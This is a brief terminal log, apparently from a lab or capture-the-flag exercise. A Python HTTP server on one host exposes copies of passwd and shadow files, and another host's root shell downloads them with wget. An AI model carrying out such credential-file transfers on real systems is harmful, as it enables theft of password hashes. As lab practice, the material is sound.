 $ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.110.129 - - [31/Aug/2022 12:58:05] "GET /passwd.txt HTTP/1.1" 200 -
10.10.110.129 - - [31/Aug/2022 12:58:14] "GET /shadow.txt HTTP/1.1" 200 -
root@ip-10-10-110-129:~# wget http://10.10.62.81:8000/passwd.txt
--2022-08-31 13:58:05--  http://10.10.62.81:8000/passwd.txt
Connecting to 10.10.62.81:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 39 [text/plain]
Saving to: ‘passwd.txt’
passwd.txt          100%[===================>]      39  --.-KB/s    in 0s
2022-08-31 13:58:05 (5.90 MB/s) - ‘passwd.txt’ saved [39/39]
root@ip-10-10-110-129:~# wget http://10.10.62.81:8000/shadow.txt
--2022-08-31 13:58:14--  http://10.10.62.81:8000/shadow.txt
Connecting to 10.10.62.81:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 132 [text/plain]
Saving to: ‘shadow.txt’
shadow.txt          100%[===================>]     132  --.-KB/s    in 0s
2022-08-31 13:58:14 (3.60 MB/s) - ‘shadow.txt’ saved [132/132]